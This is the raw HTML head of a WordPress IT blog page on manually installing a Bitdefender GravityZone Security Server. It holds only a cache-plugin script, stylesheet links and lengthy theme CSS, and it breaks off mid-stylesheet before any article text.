

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://useoffice365.xyz/bitdefender-gravityzone/install-security-server-manually%EF%BF%BC/
body_size: 47235
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Install Security Server manually￼ &#8211; IT Blog (Tricks, Ideas, Courses, etc&#8230;)</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="IT Blog (Tricks, Ideas, Courses, etc...) &raquo; Feed" href="https://useoffice365.xyz/feed/" /><link rel="alternate" type="application/rss+xml" title="IT Blog (Tricks, Ideas, Courses, etc...) &raquo; Comments Feed" href="https://useoffice365.xyz/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://useoffice365.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuseoffice365.xyz%2Fbitdefender-gravityzone%2Finstall-security-server-manually%25ef%25bf%25bc%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://useoffice365.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuseoffice365.xyz%2Fbitdefender-gravityzone%2Finstall-security-server-manually%25ef%25bf%25bc%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://useoffice365.xyz/wp-content/litespeed/css/2d26355d68a08231db0d692279d5a849.css?ver=a077e" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='caterhamcomputing-cc-child-pages-style-inline-css'>/*# sourceURL=https://useoffice365.xyz/wp-content/plugins/cc-child-pages/build/cc-child-pages/style-index.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' media='all' /><style id='neve-style-inline-css'>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-primary-accent); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-c-2); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 15px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .archive.woocommerce .neve-main > .shop-container .nv-shop.col{ max-width: 70%; } .archive.woocommerce .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 30%; } .single-product .neve-main > .shop-container .nv-shop.col{ max-width: 100%; } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:1140px } .single-product .container-fluid .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .single-product .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 0%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#26bcdb;--nv-secondary-accent:#1f90a6;--nv-site-bg:#121212;--nv-light-bg:#1a1a1a;--nv-dark-bg:#1a1a1a;--nv-text-color:#ffffff;--nv-text-dark-bg:rgba(255,255,255,0.81);--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#26bcdb;--e-global-color-nvsecondaryaccent:#1f90a6;--e-global-color-nvsitebg:#121212;--e-global-color-nvlightbg:#1a1a1a;--e-global-color-nvdarkbg:#1a1a1a;--e-global-color-nvtextcolor:#ffffff;--e-global-color-nvtextdarkbg:rgba(255,255,255,0.81);--e-global-color-nvc1:#77b978;--e-global-color-nvc2:#f37262;}
/*# sourceURL=neve-style-inline-css */</style><style id='elementor-frontend-inline-css'>@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) 